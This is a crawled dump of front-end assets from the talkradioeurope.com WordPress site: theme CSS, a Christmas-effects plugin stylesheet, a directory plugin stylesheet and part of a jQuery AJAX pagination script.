    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1963bf;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1963bf !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #1963bf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1963bf !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1963bf transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1963bf;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1963bf !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1963bf;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1963bf;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(25, 99, 191, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1a2672;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1a2672 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1a2672;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1a2672 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1a2672;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1a2672 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d9980d;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d9980d;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d9980d transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d9980d;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	
    }
	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:14px;
	line-height:26px;
	font-weight:normal;
	
    }
</style>

<script>
	window.addEventListener("load", function() {
		jQuery(document).ready(function($){
			$(document).christmasify({
	      snowflakes: false,
	      santa: false,
	      music: false,
	      image_frame: false,
	      font: false			});
		});
	});
</script><script type="text/plain" data-service="general" data-category="cmplz-native" id="talkr-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/www.talkradioeurope.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.talkradioeurope.com\/linkout\/"};</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9f920abc03d461e8cff9732bcce6ae1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.talkradioeurope.com/wp-content/plugins/christmas/public/css/cf-christmasification-public.css?ver=1.0.0
body_size: 654
content:
#santa,#snowflakes{position:fixed;pointer-events:none}@-webkit-keyframes falling{0%{-webkit-transform:translate3d(0,0,0) rotate(0) scale(.9,.9);transform:translate3d(0,0,0) rotate(0) scale(.9,.9)}100%{-webkit-transform:translate3d(30px,1000px,0) rotate(360deg) scale(1.1,1.1);transform:translate3d(30px,1000px,0) rotate(360deg) scale(1.1,1.1)}}@keyframes falling{0%{-webkit-transform:translate3d(0,0,0) rotate(0) scale(.9,.9);transform:translate3d(0,0,0) rotate(0) scale(.9,.9)}100%{-webkit-transform:translate3d(30px,1000px,0) rotate(360deg) scale(1.1,1.1);transform:translate3d(30px,1000px,0) rotate(360deg) scale(1.1,1.1)}}@-webkit-keyframes sleigh{0%{opacity:0;-webkit-transform:translate(0,0);transform:translate(0,0)}12.5%{opacity:1;-webkit-transform:translate(-25vw,-50px);transform:translate(-25vw,-50px)}25%{opacity:1;-webkit-transform:translate(-50vw,0);transform:translate(-50vw,0)}37.5%{opacity:1;-webkit-transform:translate(-75vw,-50px);transform:translate(-75vw,-50px)}100%,50%{-webkit-transform:translate(-102vw,0);transform:translate(-102vw,0);opacity:0}}@keyframes sleigh{0%{opacity:0;-webkit-transform:translate(0,0);transform:translate(0,0)}12.5%{opacity:1;-webkit-transform:translate(-25vw,-50px);transform:translate(-25vw,-50px)}25%{opacity:1;-webkit-transform:translate(-50vw,0);transform:translate(-50vw,0)}37.5%{opacity:1;-webkit-transform:translate(-75vw,-50px);transform:translate(-75vw,-50px)}100%,50%{-webkit-transform:translate(-102vw,0);transform:translate(-102vw,0);opacity:0}}#snowflakes{top:-96px;left:0;right:0;bottom:0;width:100%;text-align:center;z-index:4}#snowflakes i{display:inline-block;height:16px;width:16px;border-radius:50%;-webkit-animation:falling 3s linear 2s infinite;animation:falling 3s linear 2s infinite;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0) 40%,#fff 40%,#fff 60%,rgba(255,255,255,0) 60%),-webkit-linear-gradient(left,rgba(255,255,255,0) 40%,#fff 40%,#fff 60%,rgba(255,255,255,0) 60%),-webkit-linear-gradient(45deg,rgba(255,255,255,0) 43%,#fff 43%,#fff 57%,rgba(255,255,255,0) 57%),-webkit-linear-gradient(315deg,rgba(255,255,255,0) 43%,#fff 43%,#fff 57%,rgba(255,255,255,0) 57%);background-image:linear-gradient(180deg,rgba(255,255,255,0) 40%,#fff 40%,#fff 60%,rgba(255,255,255,0) 60%),linear-gradient(90deg,rgba(255,255,255,0) 40%,#fff 40%,#fff 60%,rgba(255,255,255,0) 60%),linear-gradient(45deg,rgba(255,255,255,0) 43%,#fff 43%,#fff 57%,rgba(255,255,255,0) 57%),linear-gradient(135deg,rgba(255,255,255,0) 43%,#fff 43%,#fff 57%,rgba(255,255,255,0) 57%)}#snowflakes i:nth-of-type(4n){height:30px;width:30px;-webkit-animation-duration:5.3s;animation-duration:5.3s;-webkit-transform-origin:-10px -20px;-ms-transform-origin:-10px -20px;transform-origin:-10px -20px}#snowflakes i:nth-of-type(4n+1){height:24px;width:24px;-webkit-animation-duration:3.1s;animation-duration:3.1s;-webkit-transform-origin:10px -20px;-ms-transform-origin:10px -20px;transform-origin:10px -20px}#snowflakes i:nth-of-type(4n+2){height:10px;width:10px;-webkit-animation-duration:1.7s;animation-duration:1.7s;-webkit-transform-origin:right -20px;-ms-transform-origin:right -20px;transform-origin:right -20px}#snowflakes i:nth-of-type(3n){-webkit-animation-delay:2.3s;animation-delay:2.3s}#snowflakes i:nth-of-type(3n+1){-webkit-animation-delay:1.5s;animation-delay:1.5s}#snowflakes i:nth-of-type(3n+2){-webkit-animation-delay:3.4s;animation-delay:3.4s}#snowflakes i:nth-of-type(5n){-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}#snowflakes i:nth-of-type(5n+1){-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}#snowflakes i:nth-of-type(5n+2){-webkit-animation-timing-function:ease;animation-timing-function:ease}#snowflakes i:nth-of-type(5n+3){-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}#snowflakes i:nth-of-type(5n+4){-webkit-animation-timing-function:linear;animation-timing-function:linear}#snowflakes i:nth-of-type(11n){-webkit-animation-timing-function:cubic-bezier(.2,.3,.8,.9);animation-timing-function:cubic-bezier(.2,.3,.8,.9)}#snowflakes i:nth-of-type(7n){opacity:.5}#snowflakes i:nth-of-type(7n+2){opacity:.3}#snowflakes i:nth-of-type(7n+4){opacity:.7}#snowflakes i:nth-of-type(7n+6){opacity:.6;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform-origin:left 10px;-ms-transform-origin:left 10px;transform-origin:left 10px}#snowflakes i:nth-of-type(7n+1){opacity:.8}#santa{-webkit-animation:sleigh linear 24s;animation:sleigh linear 24s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:5s;animation-delay:5s;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);background-size:contain;z-index:5;left:100%;bottom:33.3%}#santa.sleigh-1{background-image:url(../img/santa-sleigh-1.gif);width:175px;height:60px}@media (min-width:980px){#santa.sleigh-1{width:350px;height:120px}}#santa.sleigh-2{background:url(../img/santa-sleigh-2.gif);width:134px;height:58px}.christmas-frame{position:relative;display:inline-block}.christmas-frame:after{position:absolute;content:'';display:block;top:-9%;left:-6%;width:33%;height:33%;background-image:url(../img/xmas-frame.png);background-size:contain;background-repeat:no-repeat;background-position:top left}#christmas-music{position:fixed;bottom:0;left:0;right:0;width:100%;z-index:5}

--- FILE ---
content_type: text/css
request_url: https://www.talkradioeurope.com/wp-content/uploads/w2dc-plugin.css?ver=1768366549
body_size: 1339
content:
header.w2dc-listing-header h2 {
	font-size: 15px;
}

div.w2dc-content a,
div.w2dc-content a:visited,
div.w2dc-content a:focus,
div.w2dc-content .w2dc-pagination > li > a,
div.w2dc-content .w2dc-pagination > li > a:visited,
div.w2dc-content .w2dc-pagination > li > a:focus,
div.w2dc-content .w2dc-btn-default, div.w2dc-content div.w2dc-btn-default:visited, div.w2dc-content .w2dc-btn-default:focus,
div.w2dc-content.w2dc-terms-menu .w2dc-categories-root a,
div.w2dc-content.w2dc-terms-menu .w2dc-categories-root a:visited,
div.w2dc-content.w2dc-terms-menu .w2dc-categories-root a:focus,
div.w2dc-content.w2dc-terms-menu .w2dc-locations-root a,
div.w2dc-content.w2dc-terms-menu .w2dc-locations-root a:visited,
div.w2dc-content.w2dc-terms-menu .w2dc-locations-root a:focus {
	color: #2393ba;
}
div.w2dc-content a:hover,
div.w2dc-content .w2dc-pagination > li > a:hover,
div.w2dc-content.w2dc-terms-menu .w2dc-categories-root a:hover,
div.w2dc-content.w2dc-terms-menu .w2dc-locations-root a:hover,
div.w2dc-content.w2dc-terms-menu .w2dc-categories-root.w2dc-category-highlighted a,
div.w2dc-content.w2dc-terms-menu .w2dc-categories-root.w2dc-category-highlighted a:visited,
div.w2dc-content.w2dc-terms-menu .w2dc-categories-root.w2dc-category-highlighted a:focus,
div.w2dc-content.w2dc-terms-menu .w2dc-locations-root.w2dc-location-highlighted a,
div.w2dc-content.w2dc-terms-menu .w2dc-locations-root.w2dc-location-highlighted a:visited,
div.w2dc-content.w2dc-terms-menu .w2dc-locations-root.w2dc-location-highlighted a:focus {
	color: #2a6496;
}

div.w2dc-content .w2dc-btn-primary,
div.w2dc-content a.w2dc-btn-primary,
div.w2dc-content input[type="submit"],
div.w2dc-content input[type="button"],
div.w2dc-content .w2dc-btn-primary:visited,
div.w2dc-content a.w2dc-btn-primary:visited,
div.w2dc-content input[type="submit"]:visited,
div.w2dc-content input[type="button"]:visited,
div.w2dc-content .w2dc-btn-primary:focus,
div.w2dc-content a.w2dc-btn-primary:focus,
div.w2dc-content input[type="submit"]:focus,
div.w2dc-content input[type="button"]:focus,
div.w2dc-content .w2dc-btn-primary:disabled,
div.w2dc-content a.w2dc-btn-primary:disabled,
div.w2dc-content .w2dc-btn-primary:disabled:focus,
div.w2dc-content a.w2dc-btn-primary:disabled:focus,
div.w2dc-content .w2dc-btn-primary:disabled:hover,
div.w2dc-content a.w2dc-btn-primary:disabled:hover,
form.w2dc-content .w2dc-btn-primary,
form.w2dc-content a.w2dc-btn-primary,
form.w2dc-content input[type="submit"],
form.w2dc-content input[type="button"],
form.w2dc-content .w2dc-btn-primary:visited,
form.w2dc-content a.w2dc-btn-primary:visited,
form.w2dc-content input[type="submit"]:visited,
form.w2dc-content input[type="button"]:visited,
form.w2dc-content .w2dc-btn-primary:focus,
form.w2dc-content a.w2dc-btn-primary:focus,
form.w2dc-content input[type="submit"]:focus,
form.w2dc-content input[type="button"]:focus,
form.w2dc-content .w2dc-btn-primary:disabled,
form.w2dc-content a.w2dc-btn-primary:disabled,
form.w2dc-content .w2dc-btn-primary:disabled:focus,
form.w2dc-content a.w2dc-btn-primary:disabled:focus,
form.w2dc-content .w2dc-btn-primary:disabled:hover,
form.w2dc-content a.w2dc-btn-primary:disabled:hover,
div.w2dc-content .wpcf7-form .wpcf7-submit,
div.w2dc-content .wpcf7-form .wpcf7-submit:visited,
div.w2dc-content .wpcf7-form .wpcf7-submit:focus {
	color: #FFFFFF !important;
	background-color: #2393ba !important;
	background-image: none !important;
	border-color: #0f7fa6 !important;
}
div.w2dc-content .w2dc-btn-primary:hover,
div.w2dc-content a.w2dc-btn-primary:hover,
div.w2dc-content input[type="submit"]:hover,
div.w2dc-content input[type="button"]:hover,
form.w2dc-content .w2dc-btn-primary:hover,
form.w2dc-content a.w2dc-btn-primary:hover,
form.w2dc-content input[type="submit"]:hover,
form.w2dc-content input[type="button"]:hover,
div.w2dc-content .wpcf7-form .wpcf7-submit:hover {
	color: #FFFFFF !important;
	background-color: #1f82a5 !important;
	background-image: none !important;
	border-color: #0b6e91 !important;
	text-decoration: none !important;
}

.w2dc-search-overlay {
	background: none;
}
.w2dc-content.w2dc-search-form {
	background: rgba(35,147,186,1);
}
form.w2dc-content.w2dc-search-form,
form.w2dc-content.w2dc-search-form a,
form.w2dc-content.w2dc-search-form a:hover,
form.w2dc-content.w2dc-search-form a:visited,
form.w2dc-content.w2dc-search-form a:focus,
form.w2dc-content.w2dc-search-form strong,
form.w2dc-content a.w2dc-advanced-search-label,
form.w2dc-content a.w2dc-advanced-search-label:hover,
form.w2dc-content a.w2dc-advanced-search-label:visited,
form.w2dc-content a.w2dc-advanced-search-label:focus {
	color: #FFFFFF;
}

.w2dc-field-caption .w2dc-field-icon {
	color: #2393ba;
}
.w2dc-featured-label {
	background-color: #1f82a5;
}
.w2dc-sticky-ribbon span {
	background-color: #1f82a5;
}
.w2dc-sticky-ribbon span::before {
	border-left: 3px solid #0b6e91;
	border-top: 3px solid #0b6e91;
}
.w2dc-sticky-ribbon span::after {
	border-right: 3px solid #0b6e91;
	border-top: 3px solid #0b6e91;
}
.w2dc-content select:not(.w2dc-week-day-input),
.w2dc-content select:not(.w2dc-week-day-input):focus {
	background-image:
	linear-gradient(50deg, transparent 50%, #FFFFFF 50%),
	linear-gradient(130deg, #FFFFFF 50%, transparent 50%),
	linear-gradient(to right, #2393ba, #2393ba) !important;
}
.w2dc-content .w2dc-checkbox .w2dc-control-indicator,
.w2dc-content .w2dc-radio .w2dc-control-indicator {
	border-color: #2393ba;
}
.w2dc-content .w2dc-checkbox label input:checked ~ .w2dc-control-indicator,
.w2dc-content .w2dc-radio label input:checked ~ .w2dc-control-indicator {
	background: #2393ba;
}
.w2dc-content .ui-slider.ui-slider-horizontal .ui-widget-header {
	background-color: #1f82a5;
}
.w2dc-content .ui-slider.ui-widget-content .ui-slider-handle.ui-state-default,
.w2dc-content .ui-slider.ui-widget-content .ui-slider-handle.ui-state-default:focus,
.w2dc-content .ui-slider.ui-widget-content .ui-slider-handle.ui-state-default:active,
.w2dc-content .ui-slider.ui-widget-content .ui-slider-handle.ui-state-focus,
.w2dc-content .ui-slider.ui-widget-content .ui-slider-handle.ui-state-hover {
	border: 1px solid #1f82a5;
	background-color: #2393ba;
}
.w2dc-content .w2dc-map-info-window-title {
	background-color: #2393ba;
}
.w2dc-content .mapboxgl-popup-content {
	width: 350px;
}
.w2dc-content .w2dc-category-label,
.w2dc-content .w2dc-tag-label {
	color: #2393ba;
	border-color: #2393ba;
}
div.w2dc-content .w2dc-pagination > li.w2dc-active > a,
div.w2dc-content .w2dc-pagination > li.w2dc-active > span,
div.w2dc-content .w2dc-pagination > li.w2dc-active > a:hover,
div.w2dc-content .w2dc-pagination > li.w2dc-active > span:hover,
div.w2dc-content .w2dc-pagination > li.w2dc-active > a:focus,
div.w2dc-content .w2dc-pagination > li.w2dc-active > span:focus {
	background-color: #2393ba;
	border-color: #2393ba;
	color: #FFFFFF;
}
figure.w2dc-listing-logo figcaption {
	background-color: #2393ba;
}
.w2dc-found-listings .w2dc-badge {
	background-color: #2393ba;
}
.w2dc-content .w2dc-choose-plan:hover,
.w2dc-choose-plan.w2dc-featured-level {
	border: 4px solid #2393ba;
}
.w2dc-rating-avgvalue span {
	background-color: #2393ba;
}
.w2dc-content.w2dc-search-map-form .w2dc-search-overlay {
	background-color: rgba(35,147,186,0.8);
}
.w2dc-field-output-block-string .w2dc-field-phone-content,
.w2dc-field-output-block-website .w2dc-field-content {
	color: #2393ba;
	font-weight: bold;
}
.w2dc-loader:before {
	border-top-color: #2393ba;
	border-bottom-color: #2393ba;
}
.w2dc-listings-carousel-button-left,
.w2dc-listings-carousel-button-right,
.w2dc-remove-from-favourites-list,
.w2dc-content .w2dc-panel-heading.w2dc-choose-plan-head {
	background-color: #2393ba;
}
.w2dc-page-header-widget {
	background-color: #2393ba;
}
.w2dc-search-param {
	background-color: #2393ba;
}
.w2dc-field-checkbox-item-checked span {
	color: #2393ba;
}
.w2dc-bx-pager a.active img {
	border: 1px solid #2393ba;
}

.w2dc-listings-block .w2dc-listing {
	margin-bottom: 40px;
}

/* It works with devices width more than 768 pixels. */
@media screen and (min-width: 768px) {
	.w2dc-listings-block .w2dc-listing-logo-wrap {
		width: 290px;
			}
	.rtl .w2dc-listings-block .w2dc-listing-logo-wrap {
		margin-left: 20px;
		margin-right: 0;
	}
	.w2dc-listings-block figure.w2dc-listing-logo .w2dc-listing-logo-img img {
		width: 290px;
	}
	.w2dc-listings-list-view .w2dc-listing-text-content-wrap {
				margin-left: 290px;
		margin-right: 0;
			}
	.rtl .w2dc-listings-list-view .w2dc-listing-text-content-wrap {
				margin-right: 290px;
		margin-left: 0;
			}
}

.w2dc-listings-grid figure.w2dc-listing-logo .w2dc-listing-logo-img-wrap:before {
	padding-top: 75%;
}

.w2dc-content .w2dc-share-button img {
	max-width: 40px;
}
.w2dc-content .w2dc-share-buttons {
	height: 50px;
}

/* It works with devices width more than 768 pixels. */
@media screen and (min-width: 768px) {
	.w2dc-single-listing-logo-wrap {
		max-width: 270px;
		float: left;
		margin: 0 20px 20px 0;
	}
	.rtl .w2dc-single-listing-logo-wrap {
		float: right;
		margin: 0 0 20px 20px;
	}
	/* temporarily */
	/*.w2dc-single-listing-text-content-wrap {
		margin-left: 290px;
	}*/
}


figure.w2dc-listing-logo .w2dc-listing-logo-img {
	background-size: cover;
}

.w2dc-map-marker,
.w2dc-map-marker-empty {
	height: 40px;
	width: 40px;
}
.w2dc-map-marker .w2dc-map-marker-icon {
	font-size: 22px !important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.talkradioeurope.com/wp-content/plugins/advanced-content-pagination/assets/js/acpjs.js?ver=6.6.4
body_size: 288
content:
jQuery(document).ready(function ($) {

    $(document).delegate('ul:not(.acp_wp_default_ajax) li.button_style', 'click', function () {
        if (!($(this).hasClass('active'))) {
            var clickedItemId = $(this).attr('id');

            $('ul:not(.acp_wp_default_ajax) li.button_style').each(function () {
                $(this).removeClass('active');
            });

            $('ul:not(.acp_wp_default_ajax) li.button_style').each(function () {
                if ($(this).attr('id') == clickedItemId) {
                    $(this).addClass('active');
                }
            });

            $('.loader_container').css('display', 'block');
            var width = $('.acp_content').width();
            var height = $('.acp_content').height();
            var wrapperPosition = $('.acp_content').position();
            $('.loader_container').css('width', width + 'px');
            $('.loader_container').css('height', height + 'px');
            $('.loader_container').css({
                left: wrapperPosition.left,
                top: wrapperPosition.top
            });

            var imgHeight = $('.loader').height();
            var imgMarginTopBottom = (height / 2) - (imgHeight / 2);

            $('.loader').css('margin', imgMarginTopBottom + 'px auto');


            var acp_postid = $('#acp_post').val();
            var acp_shortcode_type = $('#acp_shortcode').val();
            clickedItemId = clickedItemId.substring(4);
            var content = $('#acp_content');

            $.ajax({
                type: 'POST',
                url: acpjs.url,
                data: {
                    acp_currpage: clickedItemId,
                    acp_pid: acp_postid,
                    acp_shortcode: acp_shortcode_type,
                    action: 'pp_with_ajax'
                }
            }).done(function (response) {
                $('.loader_container').css('display', 'none');
                content.html(response);
                scrollToWrapper();
            });
        }
    });

    $(document).delegate('ul.acp_wp_default_ajax li.button_style', 'click', function () {
        if (!($(this).hasClass('active'))) {
            var clickedItemId = $(this).attr('id');

            $('ul.acp_wp_default_ajax li.button_style').each(function () {
                $(this).removeClass('active');
            });

            $('ul.acp_wp_default_ajax li.button_style').each(function () {
                if ($(this).hasClass(clickedItemId)) {
                    $(this).addClass('active');
                }
            });


            $('.loader_container').css('display', 'block');
            var width = $('.acp_content').width();
            var height = $('.acp_content').height();
            var wrapperPosition = $('.acp_content').position();
            $('.loader_container').css('width', width + 'px');
            $('.loader_container').css('height', height + 'px');
            $('.loader_container').css({
                left: wrapperPosition.left,
                top: wrapperPosition.top
            });

            var imgHeight = $('.loader').height();
